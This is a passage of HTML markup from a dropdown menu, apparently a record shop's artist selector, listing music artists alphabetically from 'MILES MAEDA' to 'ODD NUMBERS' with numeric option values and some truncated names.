<option value="3060">MILES MAEDA</option>  <option value="3190">MILES SAGNIA</option>  <option value="10422">MILK</option>  <option value="11037">MILK TALK</option>  <option value="4469">MILLE & MR.HI..</option>  <option value="11136">MILORD</option>  <option value="196">MILTON CARDONA</option>  <option value="5266">MILTON HAMILT..</option>  <option value="1594">MILTON JACKSON</option>  <option value="6738">MILTON WRIGHT</option>  <option value="4285">MIM SULEIMAN</option>  <option value="4028">MIMP:GIMP</option>  <option value="10915">MINAEMINAE</option>  <option value="7919">MIND CONTROL ..</option>  <option value="11248">MIND ENTERPRI..</option>  <option value="4382">MIND FAIR</option>  <option value="5803">MIND FAIR pre..</option>  <option value="4547">MIND FAIR pre..</option>  <option value="4784">MIND FAIR pre..</option>  <option value="8141">MIND LOTION</option>  <option value="4630">MINDREADERS</option>  <option value="6909">MINDSET / FRA..</option>  <option value="9015">MINDSTREAMING</option>  <option value="8201">MINGMAD JIMSU..</option>  <option value="6991">MINI COOLA</option>  <option value="225">MINILOGUE</option>  <option value="1840">MINILOGUE & KAB</option>  <option value="13005">MINIMAL COMPACT</option>  <option value="7760">MINIMAL VISION</option>  <option value="2867">MINIMONO</option>  <option value="1957">MINIMOOGLI</option>  <option value="1824">MINK</option>  <option value="11590">MINNIE RIPERTON</option>  <option value="8265">MINORITY BAND</option>  <option value="12132">MINORU HOODOO..</option>  <option value="646">MINUS 8</option>  <option value="1124">MINZ</option>  <option value="4054">MIRACLES CLUB</option>  <option value="9182">MIRAGE</option>  <option value="7325">MIRANDA NICOLE</option>  <option value="3230">MIRCO VIOLI</option>  <option value="3287">MIRKO LOKO</option>  <option value="7103">MIRO</option>  <option value="8733">MIRO SUNDAYMU..</option>  <option value="2402">MIROSLAV VITOUS</option>  <option value="10461">MIROSLAV VITO..</option>  <option value="4388">MIRROR PEOPLE</option>  <option value="3822">MIRRORS</option>  <option value="7624">MIRUGA</option>  <option value="12292">MISA BLAM</option>  <option value="11757">MISADVENTURES</option>  <option value="11722">MISHA SULTAN</option>  <option value="8034">MISIU</option>  <option value="8368">MISKOTOM</option>  <option value="4094">MISS CHEESECAKE</option>  <option value="363">MISS CHRYSALIDE</option>  <option value="3061">MISS JOOLS</option>  <option value="5936">MISS MISTY</option>  <option value="1937">MISS PATTY</option>  <option value="4756">MISSING LINKX</option>  <option value="6148">MISSING SOUL</option>  <option value="121">MISSION CONTROL</option>  <option value="515">MISSY ELLIOTT</option>  <option value="9951">MISTAFIDE</option>  <option value="3588">MISTANOMISTA</option>  <option value="8039">MISTER HO & H..</option>  <option value="2320">MISTER X</option>  <option value="4871">MITCHBAL & LA..</option>  <option value="5676">MITUO SHIOMI</option>  <option value="3851">MITZI</option>  <option value="10267">MIX MUP</option>  <option value="11005">MIXED COMPANY</option>  <option value="8449">MIYAKO KODA</option>  <option value="4185">MIZZ BEATS</option>  <option value="11784">MIZZ DEE / JA..</option>  <option value="9575">MJ LALLO</option>  <option value="4495">MK</option>  <option value="231">MKDV feat.JOH..</option>  <option value="468">MKL vs SOY SOS</option>  <option value="11153">MLIR & VELMONDO</option>  <option value="1738">MLLE CARO & F..</option>  <option value="12510">MLO</option>  <option value="10268">MM / KM</option>  <option value="8391">MM / ROY G</option>  <option value="7246">MMT aka MEHME..</option>  <option value="107">MNILOGUE</option>  <option value="4268">MO MOODY(MOOD..</option>  <option value="2734">MO&#039;JO & MARLOW</option>  <option value="13803">MOANA POZZI</option>  <option value="2881">MOBACH</option>  <option value="10752">MOBB DEEP</option>  <option value="2080">MOBY</option>  <option value="1722">MOCK & TOOF</option>  <option value="2348">MOD.CIVIL</option>  <option value="8059">MODA</option>  <option value="2938">MODAJI</option>  <option value="12568">MODAL (DAVE S..</option>  <option value="5543">MODE</option>  <option value="12305">MODEL 11-29</option>  <option value="7865">MODEL 500</option>  <option value="6003">MODEL HUMAN</option>  <option value="12602">MODERN ANALYSIS</option>  <option value="5506">MODERN ARTIFA..</option>  <option value="1141">MODERN HEADS</option>  <option value="8263">MODERN HOUSE ..</option>  <option value="9230">MODERN MANNERS</option>  <option value="10101">MODIFIED MAN</option>  <option value="12060">MODU presents..</option>  <option value="10355">MODULA</option>  <option value="2644">MODULATIONS</option>  <option value="8425">MOFF & TARKIN</option>  <option value="9359">MOGWAA</option>  <option value="10204">MOHAMMAD REZA..</option>  <option value="8481">MOHAWKESTRA</option>  <option value="5214">MOHEAR</option>  <option value="5206">MOIRE PATTERNS</option>  <option value="8384">MOJO FILTER E..</option>  <option value="13728">MOJOBA</option>  <option value="10550">MOKADELIC</option>  <option value="1896">MOLDAN vs HAR..</option>  <option value="9442">MOLINARO</option>  <option value="2963">MOLISANS BROT..</option>  <option value="2621">MOLLONO.BASS</option>  <option value="12348">MOLOKO</option>  <option value="6581">MOMBASA</option>  <option value="6981">MOMENTS OF SOUL</option>  <option value="9751">MOMO JOSEPH</option>  <option value="12023">MOM’S SPAGHETTI</option>  <option value="6142">MONA FINNIH</option>  <option value="13103">MONA YIM</option>  <option value="7817">MONCHAN / STE..</option>  <option value="1147">MONDAY MICHIRU</option>  <option value="9839">MONDEE&#039; OLIVER</option>  <option value="4200">MONDO</option>  <option value="2457">MONDO GROSSO</option>  <option value="6307">MONE</option>  <option value="4133">MONGO SANTAMA..</option>  <option value="6927">MONICA</option>  <option value="2429">MONICA NEAL</option>  <option value="3880">MONIQUE BINGHAM</option>  <option value="5752">MONKEY BOOTS</option>  <option value="1456">MONKEY BROTHE..</option>  <option value="5572">MONKEY TIMERS</option>  <option value="10133">MONKEY WRENCH</option>  <option value="9380">MONKZ & SIMBA</option>  <option value="11468">MONO BAND</option>  <option value="4996">MONOCLES & SL..</option>  <option value="4506">MONODELUXE</option>  <option value="431">MONOLAKE</option>  <option value="12545">MONOMAX BAND</option>  <option value="969">MONSOON</option>  <option value="4715">MONSOON SEASON</option>  <option value="11713">MONSTA</option>  <option value="3846">MONTANA & STE..</option>  <option value="814">MONTANA ORCHE..</option>  <option value="3940">MONTANA SEXTET</option>  <option value="10986">MONTEGO BAY (..</option>  <option value="5976">MONTEL</option>  <option value="5907">MONTEL / 2 BI..</option>  <option value="6846">MONTGOMERY CL..</option>  <option value="10520">MONTOYA</option>  <option value="12471">MONTY ALEXANDER</option>  <option value="3145">MONTY LUKE</option>  <option value="13394">MONZANTO SOUND</option>  <option value="11624">MOOD 2 SWING</option>  <option value="2260">MOOD 2 SWING ..</option>  <option value="1095">MOOD ENGINEER..</option>  <option value="7876">MOOD HUT</option>  <option value="3535">MOOD II SWING</option>  <option value="7356">MOOD II SWING..</option>  <option value="6014">MOOD II SWING..</option>  <option value="8904">MOOD J</option>  <option value="612">MOOD MEN</option>  <option value="3089">MOODY</option>  <option value="3873">MOODY aka MOO..</option>  <option value="3357">MOODYMANC</option>  <option value="5149">MOODYMANC / S..</option>  <option value="487">MOODYMANN</option>  <option value="4572">MOOMIN</option>  <option value="6636">MOON B</option>  <option value="12299">MOON MAN (BOO..</option>  <option value="9069">MOON TAN / ED..</option>  <option value="2514">MOON UNIT</option>  <option value="11956">MOONILENA</option>  <option value="13150">MOONLIGHTER, ..</option>  <option value="12408">MOONPIE</option>  <option value="13392">MOONRAKERS BAND</option>  <option value="2506">MOONSTARR</option>  <option value="8033">MOONY ME</option>  <option value="2592">MOP MOP</option>  <option value="3398">MOP vs FALCON</option>  <option value="3284">MOP(MOODY)</option>  <option value="4972">MOPLEN</option>  <option value="5274">MOPLEN / THE ..</option>  <option value="11165">MOR ELIAN</option>  <option value="13298">MORE & MORE</option>  <option value="13335">MORE AMOUR</option>  <option value="11154">MORENAS</option>  <option value="3428">MORENO PEZZOL..</option>  <option value="3199">MORGAN GEIST</option>  <option value="13395">MORGAN SZYMAN..</option>  <option value="7419">MORI RA</option>  <option value="3844">MORITZ VON OS..</option>  <option value="4353">MORNING FACTORY</option>  <option value="11744">MORPHID</option>  <option value="7241">MORRIS</option>  <option value="3360">MORRIS T</option>  <option value="7841">MORRISON KINC..</option>  <option value="2101">MOS DEF</option>  <option value="120">MOS DEF/CARL ..</option>  <option value="13271">MOSAIC</option>  <option value="7399">MOSCOMAN</option>  <option value="7683">MOSCOMAN & RE..</option>  <option value="3206">MOSCOW</option>  <option value="13811">MOSES</option>  <option value="3321">MOSES McCLEAN</option>  <option value="7153">MOSEY</option>  <option value="9487">MOTHER OF MARS</option>  <option value="6393">MOTHER&#039;S FINEST</option>  <option value="5893">MOTHERFOX</option>  <option value="10506">MOTHERSHIP KO..</option>  <option value="2968">MOTIVACAO</option>  <option value="1665">MOTIVATORS</option>  <option value="4589">MOTON RECORDS..</option>  <option value="8020">MOTON RECORDS..</option>  <option value="1692">MOTOR CITY DR..</option>  <option value="1206">MOTORCITYSOUL</option>  <option value="1516">MOTYF</option>  <option value="12600">MOUNT KIMBIE</option>  <option value="8180">MOUNT LIBERAT..</option>  <option value="7881">MOUNTAIN ASH</option>  <option value="427">MOUNTAIN PEOPLE</option>  <option value="4004">MOUNTAINEER</option>  <option value="3514">MOUSSE T</option>  <option value="7732">MOUTH</option>  <option value="13139">MOUVEMENT PER..</option>  <option value="1983">MOVE D</option>  <option value="9512">MOVE D & BENJ..</option>  <option value="9496">MOVE D & JUST..</option>  <option value="10759">MOVE D & PETE..</option>  <option value="4508">MOVECLEAN</option>  <option value="281">MOVEMENTZ</option>  <option value="2208">MOVI-STARR</option>  <option value="11170">MOVING STILL</option>  <option value="9112">MOZAIKA</option>  <option value="7783">MOZEZ</option>  <option value="12670">MPCU</option>  <option value="12288">MPHARANYANA /..</option>  <option value="9570">MPUMI</option>  <option value="8549">MR & MRS DALE</option>  <option value="13233">MR ALI</option>  <option value="6615">MR ASSISTER</option>  <option value="8597">MR BEATNICK</option>  <option value="4160">MR BRAZIL</option>  <option value="734">MR FINGERS</option>  <option value="2650">MR HENRY VON</option>  <option value="1223">MR K ALEXI SH..</option>  <option value="6655">MR MENDEL</option>  <option value="12889">MR PC AKA PET..</option>  <option value="1939">MR RAOUL K</option>  <option value="11217">MR RAOUL K & ..</option>  <option value="7306">MR RETRO</option>  <option value="6948">MR. FINGERS /..</option>  <option value="6345">MR. FLAGIO</option>  <option value="7727">MR. FRIES</option>  <option value="8592">MR. G & K15</option>  <option value="6050">MR. G / OL / ..</option>  <option value="8663">MR. HAZELTINE..</option>  <option value="12454">MR. HO + MOGWAA</option>  <option value="12819">MR. ID & YOUS..</option>  <option value="6104">MR. K</option>  <option value="8113">MR. K / ALEX ..</option>  <option value="9753">MR. KRIME pre..</option>  <option value="7950">MR. LEE</option>  <option value="13249">MR. MARVIN</option>  <option value="6436">MR. MASTER</option>  <option value="5191">MR. TOPHAT & ..</option>  <option value="11261">MR. TOPHAT, A..</option>  <option value="7846">MR. WIGG & CO</option>  <option value="8646">MR. YT</option>  <option value="2827">MR.A.L.I./GLE..</option>  <option value="379">MR.ALI S J.A...</option>  <option value="3039">MR.CHINN</option>  <option value="1112">MR.DE</option>  <option value="349">MR.G</option>  <option value="7510">MR.G / JUS-ED</option>  <option value="4713">MR.GROOVE & V..</option>  <option value="13770">MR.MASTER</option>  <option value="1650">MR.OIZO</option>  <option value="8625">MR.PC</option>  <option value="3129">MR.SCRUFF</option>  <option value="6007">MR.TOPHAT & A..</option>  <option value="179">MR.V</option>  <option value="2045">MRI</option>  <option value="4754">MRSK</option>  <option value="11759">MS-DOS</option>  <option value="10618">MSM&#8206; (M..</option>  <option value="765">MTUME</option>  <option value="153">MU-SOUL</option>  <option value="3591">MUALLEM</option>  <option value="11960">MUCHOS PLUS</option>  <option value="2033">MUDD & POLLARD</option>  <option value="5645">MUFFIN MAN</option>  <option value="6036">MUGO</option>  <option value="8166">MUGWISA INTER..</option>  <option value="1694">MUGWUMP</option>  <option value="5756">MUKAT EDITS</option>  <option value="9255">MUKATSUKU PRE..</option>  <option value="12468">MUKATSUKU PRE..</option>  <option value="13447">MUKATSUKU PRE..</option>  <option value="8465">MUKATSUKU PRE..</option>  <option value="11947">MUKATSUKU PRE..</option>  <option value="12598">MUKATSUKU PRE..</option>  <option value="8978">MULATU ASTATKE</option>  <option value="7754">MULTIFUNCTION..</option>  <option value="6575">MULTIFUNKSHUN</option>  <option value="7541">MUMBAI SCIENCE</option>  <option value="4071">MUNGOLIAN JET..</option>  <option value="1972">MUNICH MACHINE</option>  <option value="7928">MUNIR</option>  <option value="7679">MUNK</option>  <option value="5658">MURK</option>  <option value="2610">MURK pres.LIV..</option>  <option value="6962">MURO</option>  <option value="4693">MURPHY JAX</option>  <option value="12478">MUSCLECARS</option>  <option value="3747">MUSEUM OF PLATE</option>  <option value="9209">MUSHI & LAKAN..</option>  <option value="3671">MUSHROOM PROJ..</option>  <option value="4603">MUSHROOMS PRO..</option>  <option value="4658">MUSHROOMS PRO..</option>  <option value="8303">MUSHROOMS PRO..</option>  <option value="9708">MUSHROOMS PRO..</option>  <option value="10565">MUSIC FROM TH..</option>  <option value="10958">MUSICA ESPORA..</option>  <option value="1082">MUSIQ SOULCHILD</option>  <option value="12371">MUSIQUE</option>  <option value="5058">MUSK</option>  <option value="9758">MUSK MEN</option>  <option value="5863">MUSLIM DISCO ..</option>  <option value="11289">MUSLIMGAUZE</option>  <option value="12885">MUSLIMGAUZE V..</option>  <option value="10340">MUSTA</option>  <option value="259">MUSTAFA</option>  <option value="12339">MUTABLE</option>  <option value="3319">MUTANT CLAN</option>  <option value="10170">MUTENOISE</option>  <option value="5597">MUTINY</option>  <option value="2078">MUTTRANGER</option>  <option value="7346">MUTYA BUENA</option>  <option value="829">MUZIKMAN EDIT..</option>  <option value="1217">MUZZAIK PRODU..</option>  <option value="5679">MVDV</option>  <option value="4557">MVIP(MATTHIAS..</option>  <option value="344">MW(MICHAEL WA..</option>  <option value="2341">MXM</option>  <option value="11809">MY FRIEND DARIO</option>  <option value="10542">MY GIRLFRIEND</option>  <option value="12541">MY MINE</option>  <option value="688">MY MY</option>  <option value="5344">MY RULES</option>  <option value="12781">MYA & THE MIR..</option>  <option value="7604">MYCHAELANGELO..</option>  <option value="10274">MYELE MANZANZA</option>  <option value="7267">MYLES BIGELOW</option>  <option value="10121">MYLIN</option>  <option value="3868">MYPAIROFSHOES</option>  <option value="7076">MYRA</option>  <option value="7030">MYRIADD</option>  <option value="6362">MYRON & E WIT..</option>  <option value="7189">MYSTEP & FRAN..</option>  <option value="7594">MYSTIC BILL</option>  <option value="10404">MYSTIC JUNGLE</option>  <option value="4473">MYSTIC MERLIN</option>  <option value="7555">MYSTIC PLEASU..</option>  <option value="2371">MYSTIC SLOT</option>  <option value="4281">MYSTICA TRIBE</option>  <option value="10254">MYSTIK</option>  <option value="5228">MYSTIQ</option>  <option value="9241">MYSTIQUE</option>  <option value="10942">MYTH</option>  <option value="9177">MYTRON & OFOFO</option>  <option value="1567">MYUNGHO CHOI</option>  <option value="5530">MZKBX</option>  <option value="6756">MZKBX</option>  <option value="11559">M|O|O|N</option>  <option value="3235">N&#039;DAMBI</option>  <option value="4176">N&#039;DINGA GABA</option>  <option value="4609">N&#039;DINGA GABA ..</option>  <option value="2179">N&#039;DSHEA</option>  <option value="12764">N-GYNN</option>  <option value="6957">N.O.I.A.</option>  <option value="6165">N/A</option>  <option value="1872">NABALISTIK & ..</option>  <option value="4882">NACHO MARCO</option>  <option value="3613">NACHO MARCO &..</option>  <option value="2575">NACHO PATROL</option>  <option value="6028">NACHTBRAKER</option>  <option value="7498">NAD</option>  <option value="5605">NADIA KSAIBA</option>  <option value="5285">NADIE LA FOND..</option>  <option value="11776">NADINE SUTHER..</option>  <option value="5829">NADIRAH SHAKOOR</option>  <option value="8253">NADUVE</option>  <option value="3885">NAGUAL(RON TR..</option>  <option value="10818">NAHAWA DOUMBIA</option>  <option value="7645">NAIF ORCHESTRA</option>  <option value="5479">NAIL</option>  <option value="6665">NAIL / COLLIS..</option>  <option value="5374">NAJEM SWORB</option>  <option value="2167">NAKED MUSIC</option>  <option value="6946">NAKED MUSIC NYC</option>  <option value="8794">NAME IN LIGHTS</option>  <option value="6116">NAMI SHIMADA ..</option>  <option value="2878">NAMITO</option>  <option value="6693">NANA LOVE</option>  <option value="10084">NANA TUFFOUR</option>  <option value="8496">NANCY AZZURRO</option>  <option value="4428">NANCY MARTIN</option>  <option value="8759">NANCY NOISE</option>  <option value="13522">NANCY WILSON</option>  <option value="11881">NANETTE NATAL</option>  <option value="374">NAOMI DANIEL</option>  <option value="4293">NAPIHEDS</option>  <option value="6861">NAPOLEON & HR..</option>  <option value="7598">NAPOLEON CHERRY</option>  <option value="13048">NARCO MARCO</option>  <option value="11332">NAS</option>  <option value="12354">NASSAU TRACK ..</option>  <option value="13548">NAT BIRCHALL</option>  <option value="11325">NAT BUSH</option>  <option value="2915">NATALIE COLE</option>  <option value="13290">NATALIE SMASH</option>  <option value="9170">NATASHA KITTY..</option>  <option value="7747">NATE CALHOUN</option>  <option value="10253">NATE WILLIAMS</option>  <option value="12249">NATHALIE</option>  <option value="12868">NATHALIE DUCH..</option>  <option value="12250">NATHALIE LETE..</option>  <option value="4725">NATHAN BARATO</option>  <option value="12227">NATHAN BARTELL</option>  <option value="1826">NATHAN HAINES</option>  <option value="10437">NATHAN MELJA</option>  <option value="9903">NATHAN MICAY</option>  <option value="9930">NATIVE CRUISE</option>  <option value="4566">NATIVE UNDERG..</option>  <option value="4521">NATIVSOUL</option>  <option value="12553">NATSU SUMMER</option>  <option value="3335">NATURAL FLAVORS</option>  <option value="10154">NATURAL HI</option>  <option value="9696">NATURAL HIGH</option>  <option value="10219">NATURAL VIBES</option>  <option value="9691">NATURE BOY</option>  <option value="562">NATURE PLAN</option>  <option value="6367">NATURE SOUL</option>  <option value="6501">NAUTIC</option>  <option value="9125">NAUTILUSS</option>  <option value="9161">NAVEED</option>  <option value="3623">NDF</option>  <option value="383">NDRU</option>  <option value="1967">NE-YO</option>  <option value="8654">NEAL HOWARD</option>  <option value="13616">NEAPOLITAN SOUL</option>  <option value="5474">NEAR PARIS</option>  <option value="2411">NEBRASKA</option>  <option value="7885">NEBRASKA / UG..</option>  <option value="11811">NECRONOMICON</option>  <option value="1926">NED DOHENY</option>  <option value="9292">NEDDY SMITH</option>  <option value="413">NEEDS</option>  <option value="5735">NEGROCAN</option>  <option value="12201">NEIGHBORS COM..</option>  <option value="3621">NEIGHBOUR</option>  <option value="10864">NEIL COWLEY</option>  <option value="4550">NEIL DIABLO</option>  <option value="6210">NEIL PIERCE</option>  <option value="2330">NEIL YOUNG</option>  <option value="10534">NEJRUP</option>  <option value="2085">NEKES</option>  <option value="1064">NELLY FURTADO</option>  <option value="3677">NELSKI</option>  <option value="2885">NELSON JIMENEZ</option>  <option value="9871">NELSON OF THE..</option>  <option value="3344">NELUE</option>  <option value="8572">NEMAS PROBLEMAS</option>  <option value="5931">NENAD MARKOVIC</option>  <option value="4785">NENEH CHERRY ..</option>  <option value="11116">NENO EXPORTA ..</option>  <option value="12933">NENOR</option>  <option value="5130">NEO</option>  <option value="8823">NEO IMAGE</option>  <option value="13507">NEON</option>  <option value="4945">NETTO HOUZ</option>  <option value="5318">NEUD PHOTO</option>  <option value="6666">NEUE GRAFIK</option>  <option value="10852">NEUE GRAFIK E..</option>  <option value="9639">NEURONPHASE</option>  <option value="3045">NEUROTIC DRUM..</option>  <option value="6835">NEV COTTEE</option>  <option value="6782">NEVER ON A SU..</option>  <option value="4300">NEVERDOGS</option>  <option value="2705">NEVILLE WATSON</option>  <option value="7726">NEVILLE WATSO..</option>  <option value="1614">NEW BIRTH</option>  <option value="11972">NEW BORN</option>  <option value="13446">NEW DIGITAL F..</option>  <option value="3020">NEW FOUND LAND</option>  <option value="10051">NEW FRANKLIN ..</option>  <option value="6847">NEW GUITAR NE..</option>  <option value="12655">NEW HOLIDAYS</option>  <option value="10176">NEW HORIZON</option>  <option value="5102">NEW JACKSON</option>  <option value="9831">NEW JERSEY CO..</option>  <option value="7471">NEW LOVE LTD ..</option>  <option value="4196">NEW MASTER SO..</option>  <option value="2729">NEW MONDO</option>  <option value="6197">NEW MUSIK</option>  <option value="4256">NEW ORDER</option>  <option value="5644">NEW WORLD</option>  <option value="10694">NEW WORLD SCI..</option>  <option value="10429">NEW YORK CITY</option>  <option value="3913">NEW YORK DISC..</option>  <option value="11924">NEW YORK DISC..</option>  <option value="11420">NEW ZION TRIO</option>  <option value="3043">NEWBAN</option>  <option value="3021">NEWWORLDAQUAR..</option>  <option value="3014">NEWYORK CTI P..</option>  <option value="559">NEXT EVIDENCE</option>  <option value="3641">NEXUS</option>  <option value="11009">NEXUS 21</option>  <option value="13269">NEZ, SCHOOLBO..</option>  <option value="2059">NHAR</option>  <option value="7979">NHK</option>  <option value="7969">NIAGARA</option>  <option value="4555">NIAMA MAKALOU..</option>  <option value="12008">NIANIO, GEENE..</option>  <option value="8605">NIBIRU HUMANS</option>  <option value="13669">NICCI GABLE</option>  <option value="3789">NICCO</option>  <option value="11551">NICE GIRL</option>  <option value="3201">NICE7</option>  <option value="10476">NICHELLE NICH..</option>  <option value="3302">NICHOLAS</option>  <option value="4239">NICHOLAS & SI..</option>  <option value="11326">NICHOLAS FT. ..</option>  <option value="1104">NICK CHACONA</option>  <option value="1853">NICK CHACONA ..</option>  <option value="1870">NICK COHEN pr..</option>  <option value="1238">NICK CURLY</option>  <option value="2266">NICK DARE</option>  <option value="11620">NICK DECARO</option>  <option value="5390">NICK DRAKE</option>  <option value="3699">NICK HARRIS</option>  <option value="1804">NICK HOLDER</option>  <option value="8948">NICK MACKRORY..</option>  <option value="7674">NICK MACKRORY..</option>  <option value="5718">NICK MONACO</option>  <option value="1648">NICK MUIR</option>  <option value="7381">NICK SINNA</option>  <option value="9299">NICK THE RECORD</option>  <option value="13272">NICK THE RECO..</option>  <option value="13623">NICK WALTERS</option>  <option value="11339">NICKY ROBSON</option>  <option value="8673">NICKY SIANO</option>  <option value="6556">NICKY SIANO P..</option>  <option value="12025">NICO</option>  <option value="10847">NICO BAND</option>  <option value="6670">NICO BRUN</option>  <option value="11372">NICO GOMEZ AN..</option>  <option value="11474">NICO LAHS</option>  <option value="12120">NICO MECCA</option>  <option value="2488">NICO PURMAN</option>  <option value="12830">NICO STOJAN &..</option>  <option value="5363">NICOLA CONTE</option>  <option value="9629">NICOLA CONTE ..</option>  <option value="8615">NICOLA CRUZ</option>  <option value="11297">NICOLA CRUZ /..</option>  <option value="11208">NICOLA CRUZ /..</option>  <option value="9298">NICOLA CRUZ, ..</option>  <option value="6907">NICOLAS AFTAL..</option>  <option value="10753">NICOLAS GAUNIN</option>  <option value="8964">NICOLAS JAAR</option>  <option value="1207">NICOLE WILLS ..</option>  <option value="9506">NICOLETTE LAR..</option>  <option value="4398">NICONE & SASC..</option>  <option value="6561">NICURI</option>  <option value="6902">NIGEL HAYES</option>  <option value="8379">NIGHT COMMUNI..</option>  <option value="10153">NIGHT FORCE &..</option>  <option value="2955">NIGHT PLANE</option>  <option value="12667">NIGHTCRAWLERS</option>  <option value="2984">NIGHTEHYMES</option>  <option value="12596">NIGHTMARES ON..</option>  <option value="2072">NIGHTVISION(FR)</option>  <option value="4962">NIGHTWRITERS</option>  <option value="2753">NIHAD TULE</option>  <option value="7445">NIK WESTON pr..</option>  <option value="5773">NIK WESTON PR..</option>  <option value="6745">NIK WESTON PR..</option>  <option value="7573">NIK WESTON PR..</option>  <option value="7699">NIK WESTON pr..</option>  <option value="6191">NIK WESTON pr..</option>  <option value="6565">NIK WESTON pr..</option>  <option value="7675">NIK WESTON PR..</option>  <option value="7692">NIK WESTON pr..</option>  <option value="11489">NIKITCH & KUN..</option>  <option value="8793">NIKKI O</option>  <option value="10132">NIKKI O / JAV..</option>  <option value="11428">NIKLAS WANDT</option>  <option value="5754">NIKO MARKS</option>  <option value="12164">NIKO TZOUKMANIS</option>  <option value="1634">NIKOLA GALA</option>  <option value="8221">NIKOLAJEV</option>  <option value="2923">NIKOS</option>  <option value="205">NIKOS feat.NITA</option>  <option value="13324">NIL&#039;S JAZZ EN..</option>  <option value="6680">NILE RODGERS</option>  <option value="9790">NILES COOPER</option>  <option value="2310">NILS NURNBERG</option>  <option value="8894">NILS PENNER</option>  <option value="2240">NIMA GORJI</option>  <option value="11842">NIMBUS</option>  <option value="11807">NIMBUS QUARTET</option>  <option value="3034">NINA KRAVIZ</option>  <option value="6030">NINA PROVENCAL</option>  <option value="11288">NINA SIMMONS</option>  <option value="1903">NINA SIMONE</option>  <option value="7560">NINETOES</option>  <option value="7852">NINO NARDINI</option>  <option value="2369">NIRVANA</option>  <option value="5564">NITE CLASS</option>  <option value="6022">NITE JEWEL</option>  <option value="13523">NKONO TELES</option>  <option value="10377">NKOTTI FRANCO..</option>  <option value="4095">NO LOGO</option>  <option value="5260">NO MAD RONIN ..</option>  <option value="6872">NO PAIN</option>  <option value="5522">NO REGULAR PLAY</option>  <option value="119">NO SMOKE</option>  <option value="10080">NO SMOKE / WA..</option>  <option value="8041">NO-MAN</option>  <option value="12265">NOA ERNI</option>  <option value="12351">NOAH SLEE</option>  <option value="8175">NOBODY</option>  <option value="9692">NOCHE ESPANOLA</option>  <option value="10988">NOCOW</option>  <option value="4103">NOCTURNAL</option>  <option value="13125">NOCUI</option>  <option value="13378">NODA & WOLFERS</option>  <option value="11274">NOEL WILLIAMS</option>  <option value="13724">NOEMA</option>  <option value="8667">NOFACE / NYRA</option>  <option value="6606">NOHELANI CYPR..</option>  <option value="1977">NOIRDEGOUT</option>  <option value="5466">NOLEIAN REUSSE</option>  <option value="3212">NOMI & RAMPA</option>  <option value="1739">NOMUMBAH</option>  <option value="9202">NON HUMAN PER..</option>  <option value="2568">NONI</option>  <option value="6135">NOO</option>  <option value="5499">NOODLEMAN</option>  <option value="1690">NORAH JONES</option>  <option value="9060">NORDSO & THEILL</option>  <option value="6661">NORIEL VIELA ..</option>  <option value="12804">NORIKI</option>  <option value="13155">NORIKO MIYAMOTO</option>  <option value="4207">NORM DE PLUME</option>  <option value="2667">NORM TALLEY</option>  <option value="11397">NORM TALLEY &..</option>  <option value="8209">NORM TALLEY /..</option>  <option value="11977">NORM TALLEY, ..</option>  <option value="2225">NORMA JEAN BELL</option>  <option value="9880">NORMA JEAN WR..</option>  <option value="8158">NORMA WHITE</option>  <option value="7332">NORMA WHITE /..</option>  <option value="4622">NORMAN CONNORS</option>  <option value="6025">NORMAN CONNOR..</option>  <option value="6772">NORO MORALES ..</option>  <option value="3549">NORTH END</option>  <option value="10949">NORTH OF LORETO</option>  <option value="11714">NORTH SATELLITE</option>  <option value="11287">NORTHY DAVIES</option>  <option value="12635">NORUS</option>  <option value="10283">NOUREDDINE ST..</option>  <option value="4814">NOVA FRONTEIRA</option>  <option value="13116">NOVIDADE</option>  <option value="2193">NOVIKA</option>  <option value="13260">NOVOS BAIANOS</option>  <option value="3548">NOW THIS IS C..</option>  <option value="13020">NOWT</option>  <option value="1837">NOZE</option>  <option value="13304">NRBQ</option>  <option value="9620">NSRD</option>  <option value="8783">NST COPHIE&#039;S</option>  <option value="10072">NTFO</option>  <option value="7516">NTHNG</option>  <option value="9808">NTOMBI NDABA</option>  <option value="8505">NU</option>  <option value="12346">NU COLOURS</option>  <option value="7133">NU COLOURS / ..</option>  <option value="9116">NU ERA</option>  <option value="7263">NU GENEA (NU ..</option>  <option value="5098">NU LIFE</option>  <option value="12686">NU PORT 62</option>  <option value="1036">NU SHOOZ</option>  <option value="11897">NUBACK</option>  <option value="9032">NUBIA</option>  <option value="10186">NUBIYAN TWIST</option>  <option value="1663">NUBLU ORCHESTRA</option>  <option value="10085">NUBYA GARCIA</option>  <option value="12891">NUCLEUS</option>  <option value="8532">NUDE DISCO & ..</option>  <option value="2975">NUFREQUENCY</option>  <option value="7149">NUMMER</option>  <option value="12262">NUOVO TESTAME..</option>  <option value="11746">NURI</option>  <option value="11668">NURON</option>  <option value="12254">NURON / FUGUE</option>  <option value="2789">NUSPIRIT HELS..</option>  <option value="2806">NUTROPIC</option>  <option value="2451">NUWAMBA</option>  <option value="721">NUYORICAN SOUL</option>  <option value="6337">NY HOUSE &#039;N A..</option>  <option value="699">NY HOUSE AUTH..</option>  <option value="5412">NY&#039;S FINEST</option>  <option value="5638">NY*AK</option>  <option value="10940">NYARUACH</option>  <option value="8062">NYC LOFT TRAX</option>  <option value="2645">NYC PEECH BOYS</option>  <option value="10535">NYCC (THE NEW..</option>  <option value="4568">NYRA</option>  <option value="11085">NYRABAKIGA</option>  <option value="4648">NYTEOWL</option>  <option value="4554">O & A</option>  <option value="5272">O F F M S G</option>  <option value="5083">O F F M S G /..</option>  <option value="10865">O YUKI CONJUG..</option>  <option value="8114">O&#039;FLYNN</option>  <option value="9457">O.C. SMITH / ..</option>  <option value="5480">O.N.O / GONNO</option>  <option value="8282">O.UTLIER</option>  <option value="11862">OASIS</option>  <option value="2350">OASIS(OMAR-S ..</option>  <option value="5805">OB IGNITT</option>  <option value="9075">OB IGNITT</option>  <option value="6856">OBAS NENOR</option>  <option value="9101">OBATALA</option>  <option value="10857">OBED NGOBENI ..</option>  <option value="5409">OBJECTS OF IL..</option>  <option value="8047">OBJEKT</option>  <option value="8925">OBJEKT</option>  <option value="2343">OBLIO</option>  <option value="1169">OBLIQUE</option>  <option value="8416">OBSCURE BY DE..</option>  <option value="7539">OBSOLETE MUSI..</option>  <option value="8561">OBY ONYIOHA</option>  <option value="11766">OCEAN MOON &#..</option>  <option value="3126">OCEANLAB</option>  <option value="5153">OCHOSI</option>  <option value="12121">OCHRE</option>  <option value="3894">OCTAVE ONE</option>  <option value="9031">OCTO CHAMP</option>  <option value="7465">OCTO OCTA</option>  <option value="11132">OCTOBER</option>  <option value="291">OCTOGEN</option>  <option value="11786">ODD LUST</option>  <option value="11389">ODD NUMBERS</option>  <option 